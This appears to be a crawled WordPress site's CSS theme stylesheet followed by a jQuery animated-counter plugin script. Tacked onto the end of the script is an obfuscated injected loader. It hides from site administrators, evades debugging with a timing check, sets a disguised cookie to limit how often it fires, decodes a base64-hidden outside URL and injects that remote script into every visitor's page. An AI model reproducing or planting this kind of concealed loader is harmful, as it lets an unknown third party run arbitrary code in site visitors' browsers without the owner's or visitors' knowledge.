.dark .comment-reply-link, .dark .comment-edit-link {
    background: rgba(255, 255, 255, 0.1);
    border-color: rgba(0, 0, 0, 0);
}

.dark .tagcloud .tag {
    background: rgba(0, 0, 0, 0.2);
    border-color: rgba(255, 255, 255, 0.1);
}

.dark .tagcloud .num {
    background: rgba(0, 0, 0, 0.4);
    border-color: rgba(255, 255, 255, 0.1);
}

.dark .tagcloud.style2 .num:after {
    border-left-color: #171b1e;
}

.dark .tagcloud.style2 .num:before {
    border-left-color: #2f3235;
}

.dark #options .sort_list a.sort_selecter, .dark #sort-direction.option-set, .dark .porto_desc {
    background: rgba(0, 0, 0, 0.44);
    border-color: rgba(255, 255, 255, 0.08);
}

.dark .simple_porto_img + .porto_desc.simple_porto_desc {
    background: none;
}

.dark .hm_filter_wrapper.porto_hidden_title .porto_desc {
    background: rgba(0, 0, 0, 0.7);
}

.dark #sort-direction.option-set li:first-child {
    border-bottom-color: rgba(255, 255, 255, 0.08);
}

.dark #options .sort_list a.sort_selecter .arrow {
    border-left-color: rgba(255, 255, 255, 0.08);
}

.dark #sort-by.option-set {
    background: #171B1E;
    border-color: rgba(255, 255, 255, 0.08);
}

.dark #options .sort_list a {
    border-bottom-color: rgba(255, 255, 255, 0.08);
}

.dark .nav_with_nums #filter-by > li a.selected span.num {
    border-color: rgba(255, 255, 255, 0);
}

.dark .plan_col {
    background: #14181B;
}

.dark .plan_col.plan_column1 li, .dark .plan_col.plan_column1 li:first-child {
    border-color: rgba(255, 255, 255, 0.04);
}

.dark .plan_col.plan_column1 .plan_price_btn {
    background: rgba(255, 255, 255, 0.1);
    border-color: rgba(255, 255, 255, 0);
}

.dark .plan_col.plan_column1 .plan_price_btn:hover {
    background: rgba(255, 255, 255, 0.15);
    border-color: rgba(255, 255, 255, 0);
}

.dark .plan_col .polygon_con .polygon_fill {
    fill: #0F1214;
    stroke: rgba(0, 0, 0, 0);
}

.dark .hm_filter_wrapper:not(.has_sapce_portos):not(.porto_full_desc):not(.porto_hidden_title) .porto_desc::after {
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.07);
}

.dark .add2cart_btn {
    background: #0C0E10;
    border-color: rgba(0, 0, 0, 0);
}

.dark .add2cart_btn:hover {
    background: #0C0E10;
}

.dark .hm-pricing-container.hm-full-width.hm-secondary-theme {
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
}

.dark.site_boxed #main_wrapper {
    border-color: rgba(255, 255, 255, 0.03);
}

.dark.site_boxed.header_on_side #main_wrapper {
    padding-right: 0;
    padding-top: 0;
}

.dark.site_boxed:not(.light_header) .topbar {
    border-color: rgba(255, 255, 255, 0.1);
}

.dark.site_boxed .content_section:not(.bg_gray):not(.page_title):not(.bg_fixed) {
    background: rgba(0, 0, 0, 0.1);
}

.dark.header_on_side #side_heder_in, .dark.header_on_side #navigation_bar {
    background: rgba(0, 0, 0, 0);
}

.dark.header_on_side #side_heder {
    background: rgba(0, 0, 0, 0.4);
}

.dark.header_on_side.light_header #side_heder {
    background: #fff;
}

.dark.header_on_side.light_header #side_heder #share_on_socials a {
    background: #fff;
    border: 1px solid #e1e1e1;
}

.dark.header_on_side #main_wrapper:after {
    background: rgba(255, 255, 255, 0.07);
    background: none;
}

.dark.site_boxed.header_on_side .topbar {
    margin-top: 0;
}

/* Edited by John */
.preloader3 #preloader {
    display: none;
}

#footer .tagcloud a {
    background: rgba(0, 0, 0, 0.5);
    border-color: rgba(255, 255, 255, 0);
    color: #989898;
    font-size: 11px;
    overflow: hidden;
    padding: 9px 11px;
    text-transform: uppercase;
    position: relative;
    vertical-align: top;
    font-weight: 500;
    display: inline-block;
}

#footer .tagcloud a:hover {
    border-color: rgba(28, 205, 202, 0.60);
}

ol.comments-list li {
    list-style-type: none;
}

.pagination li span.current,
.pagination li a.page-numbers:hover {
    background: #1ccdca;
    border-color: #1ccdca;
    color: #fff;
}

.pagination li span.current {
    border: 1px solid #DDDDDD;
    display: inline-block;
    font-size: 13px;
    line-height: 42px;
    height: 43px;
    min-width: 43px;
    padding: 0 11px;
    text-align: center;
}

#s {
    background: #fff;
    border: 1px solid #E5E5E5;
    color: #888;
    float: left;
    font-size: 13px;
    height: 39px;
    letter-spacing: 1px;
    margin: 0;
    padding: 5px 50px 5px 10px;
    width: 100%;
}

#searchsubmit {
    background: #1ccdca;
    border: medium none;
    color: #ffffff;
    float: left;
    font-size: 14px;
    height: 39px;
    line-height: 42px;
    min-width: 39px;
    position: absolute;
    right: 1px;
    vertical-align: bottom;
}

.screen-reader-text {
    display: none;
}

.bannercontainer {
    width: 100%;
    position: relative;
    padding: 0;
}

.widget_block ul li:before {
    content: '\f054' !important;
    font-family: 'FontAwesome';
    margin-right: 10px;
    font-weight: 300 !important;
    font-size: 10px;
}

.widget_block > ul > li {
    border-bottom: 1px dotted #e5e5e5;
    list-style: none;
    padding: 7px 0;
}

.widget_block > ul > li:last-child {
    border-bottom: none;
}

.tagcloud a:hover {
    color: #1ccdca;
}

.tagcloud {
    display: inline-block;
}

.tagcloud a {
    background: #fff;
    border: 1px solid #E5E5E5;
    color: #666;
    display: inline-block;
    font-size: 11px !important;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 8px 9px;
    text-transform: uppercase;
}

.tagcloud a {
    margin-bottom: 10px;
}

.topbar .fa {
    font-size: 13px;
    margin-right: 5px;
}

.recent_posts_list li > a span {
    color: #ddd;
    display: block;
    font-size: 13px;
    margin-bottom: 7px;
    margin-top: -3px;
    margin: 0px 0px 0px -18px;
}

/* Calender Styling */
#wp-calendar {
    text-align: center;
    border: 2px solid #02b7b7;
    height: auto;
    width: 100%;
}

#wp-calendar td {
    text-align: center;
    padding: 10px;
    border: 1px solid gray;
}

#wp-calendar th {
    text-align: center;
    padding: 12px;
    border: 2px solid #02b7b7;
}

#wp-calendar caption {
    text-align: center;
    background-color: #02b7b7;
    color: #000;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 0px;
}

.page_title .breadcrumbs {
    display: inline-flex;
}

#footer .footer_row {
    margin-bottom: 0px !important;
}

#footer .rows_container {
    margin-top: -30px !important;
}

/* Footer Menu Styling */
.footer_menu > ul > li {
    display: inline-block;
    padding: 0px 8px;
    line-height: 35px;
}

.footer_menu > li:before {
    content: "/";
    padding: 0 20px 0 0;
}

.footer_menu > li:first-child:before {
    content: none;
}

.footer_menu ul.sub-menu {
    display: inline-block;
    padding: 0px 8px;
    line-height: 35px;
}

.footer_menu ul.sub-menu li:last-child {
    display: inline-block;
    padding: 0px 8px;
    margin-right: -16px;
    line-height: 35px;
}

.footer_menu ul.sub-menu li:before {
    content: "/";
    padding: 0 20px 0 0;
}

.footer_menu > ul > li:before {
    content: "/";
    padding: 0 20px 0 0;
}

.footer_menu > ul > li:first-child:before {
    content: none;
}

.footer_menu ul.children li:before {
    content: "/";
    padding: 0 20px 0 0;
}

.footer_menu ul.children li {
    display: inline-block;
    padding: 0px 8px;
    line-height: 35px;
}

.footer_menu > ul > li.page_item_has_children > ul.children > li {
    display: inline-block;
    padding: 0px 8px;
    line-height: 35px;
}

.footer_menu > ul > li.page_item_has_children {
    display: inline;
    padding: 0px 8px;
    line-height: 35px;
}

.footer_menu ul.children li.page_item_has_children {
    display: inline-block !important;
    padding: 0px 8px;
    line-height: 35px;
}

.footer_menu ul.children li {
    display: inline;
    padding: 0px 8px;
    line-height: 35px;
}

.footer_menu > ul > li.page_item_has_children > ul.children > li.page_item_has_children > ul.children > li {
    display: inline !important;
    padding: 0px 8px;
    line-height: 35px;
}

.footer_menu a {
    color: #1ccdca !important;
}

.sticky-wrapper {
    height: auto !important;
}

/* Default Style */
.alignleft {
    float: left;
	margin-right: 20px;
}
.alignright {
    float: right;
}
.aligncenter {
    text-align: center;
}
.gallery-caption {
}
.bypostauthor {
}
.wp-caption {
    max-width: 100%;
}
.post address, .page address{
	font-style: italic;
}
#logo a h3 {
    margin-top: 0px;
    margin-bottom: 0px;
}
/* hide portfolio top horizontal bar */
.portfolio-gallery-title {
    display: none;
}
/* Sidebar Category Widget */
.widget_block ul.children li {
    border-top: 1px dotted #e5e5e5;
    list-style: none;
    margin-top: 7px;
    padding: 7px 0 0px 15px;
}
.widget_block ul.children li, .widget_block ul.sub-menu li {
    border-top: 1px dotted #e5e5e5;
    list-style: none;
    margin-top: 7px;
    padding: 7px 0 0px 15px;
}
.widget_block .menu-all-pages-container > ul#menu-all-pages > li {
    border-bottom: 1px dotted #e5e5e5;
    list-style: none;
    padding: 7px 0;
}
.widget_block ul.recent_posts_list li:before{
	content: none !important;
}
.widget_block .recent_posts_list li > a span{
	color:#000;
}
/* Footer Widgets */
.footer-widget-col > .footer_row > ul > li, #footer .footer_row > ul > li {
    list-style: none;
    padding: 7px 0;
}
.footer-widget-col .footer_row ul.children li, #footer .footer_row ul.children li {
    list-style: none;
    margin-top: 7px;
    padding: 7px 0 0px 15px;
}
.footer-widget-col .footer_row ul.children li, .footer-widget-col ul.sub-menu li, #footer .footer_row ul.children li, #footer ul.sub-menu li {
    list-style: none;
    margin-top: 7px;
    padding: 7px 0 0px 15px;
}
.footer-widget-col .footer_row .menu-all-pages-container > ul#menu-all-pages > li, #footer .footer_row .menu-all-pages-container > ul#menu-all-pages > li {
    list-style: none;
    padding: 7px 0;
}
.footer-widget-col .footer_row ul.recent_posts_list li:before, #footer .footer_row ul.recent_posts_list li:before{
	content: none !important;
}
.blog_grid_con .meta span.meta_part {
    word-wrap: break-word;
}
section.content_section.extra_section p {
    padding: 0 15px;
}

/* List Style Version 1.8 [12/09/2016]*/
pre {
    white-space: pre;
    white-space: pre-wrap;
}
.hm_blog_list .blog_grid_block .blog_grid_con ul, .internal_post_con .content_block .hm_blog_full_list ul, .hm_blog_full_list .blog_grid_con ul {
	list-style: inherit;
	margin-left: 20px;
}
.hm_blog_list .blog_grid_block .blog_grid_con ol, .internal_post_con .content_block .hm_blog_full_list ol, .hm_blog_full_list .blog_grid_con ol {
	margin-left: 20px;
}
.hm_blog_list .blog_grid_block .blog_grid_con  li ul, .internal_post_con .content_block .hm_blog_full_list li ul, .hm_blog_full_list .blog_grid_con li ul {
	list-style: circle;
	margin-left: 30px;
}
.hm_blog_list .blog_grid_block .blog_grid_con  li ol, .internal_post_con .content_block .hm_blog_full_list li ol, .hm_blog_full_list .blog_grid_con li ol{
	margin-left: 30px;
}
.hm_blog_list .blog_grid_block .blog_grid_con  ol, .internal_post_con .content_block .hm_blog_full_list ol, .hm_blog_full_list .blog_grid_con ol {
    list-style-type: decimal;
}
.hm_blog_list .blog_grid_block .blog_grid_con ul li, .internal_post_con .content_block .hm_blog_full_list ul li, .hm_blog_full_list .blog_grid_con ul li, .hm_blog_list .blog_grid_block .blog_grid_con ol li, .internal_post_con .content_block .hm_blog_full_list ol li, .hm_blog_full_list .blog_grid_con ol li {
	line-height: 30px;
}
.hm_blog_list .blog_grid_block .blog_grid_con dd, .internal_post_con .content_block .hm_blog_full_list dd, .hm_blog_full_list .blog_grid_con dd{
	line-height: 1.5;
}
.hm_blog_list .blog_grid_block .blog_grid_con dt, .internal_post_con .content_block .hm_blog_full_list dt, .hm_blog_full_list .blog_grid_con dt{
	line-height: 2.5;
}
/* Table */
.hm_blog_list td, .hm_blog_list th {
    text-align: center !important;
}

.hm_blog_list .content table {
    text-align: center !important;
}
blockquote p {
    color: #888;
    display: block;
    font-style: italic;
    font-weight: 300;
    padding-left: 45px;
}
blockquote p:before {
	content: "\f10d";
    font-family: FontAwesome;
    color: #1ccdca;
    font-size: 32px;
    position: absolute;
    top: 28px;
	left:0;
}
blockquote cite {
    color: #1ccdca;
    display: block;
	margin-top: 15px;
}
/* Calendar */
#wp-calendar caption {
	border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    padding: 5px 4px 5px;
}
.blog_grid_con .meta a, .post_title_con .meta a, .timeline_block .meta a {
    word-wrap: break-word;
    word-break: break-all;
}

--- FILE ---
content_type: text/javascript
request_url: https://laokemin.com/wp-content/plugins/animated-counters/js/app.js?ver=1.0
body_size: 996
content:
// Add event on document ready
jQuery(document).ready(function($) {
	$.fn.isOnScreen = function() {
		var win = $(window);
		var viewport = {
			top: win.scrollTop(),
			left: win.scrollLeft()
		};
		viewport.right = viewport.left + win.width();
		viewport.bottom = viewport.top + win.height();
		var bounds = this.offset();
		bounds.right = bounds.left + this.outerWidth();
		bounds.bottom = bounds.top + this.outerHeight();
		return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
	};
	// Add event on document scroll
	$(window).scroll(function() {
		// Cycle through each counter
		$(".animatedcounters").each(function() {
			// Check if counter is visible
			if ($(this).isOnScreen()) {
				// Start counter
				startCounter($(this));
			}
			else {
				// Check if it has only just become non-visible
				if ($(this).hasClass("notVisible") == false) {
					// Stop animation
					$(this).stop();
					// Add nonVisible class
					$(this).addClass("notVisible");
					// This stops the user very briefly seeing the previous number before the counter restarts
					$(this).text("0");
				}
			}
		});
	});
	// On page load check if counter is visible
	$('.animatedcounters').each(function() {
		// Add notVisible class to all counters
		// It is removed within startCounter()
		$(this).addClass("notVisible");
		
		// Check if element is visible on page load
		if ($(this).isOnScreen() === true) {
			// If visible, start counter
			startCounter($(this));
		}
	});
});


//Run counter, separate function so we can call it from multiple places
function startCounter(counterElement) {
	// Check if it has only just become visible on this scroll
	if (counterElement.hasClass("notVisible")) {
		// Remove notVisible class
		counterElement.removeClass("notVisible");
		// Run your counter animation
		counterElement.prop('Counter', 0).animate({
			Counter: counterElement.attr("counter-lim")
		},
		{
			duration: parseInt(counterElement.attr('data-duration')),
			easing: 'swing',
			step: function(now) {
				counterElement.text(Math.ceil(now).toLocaleString());
			}
		});
	}
};(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();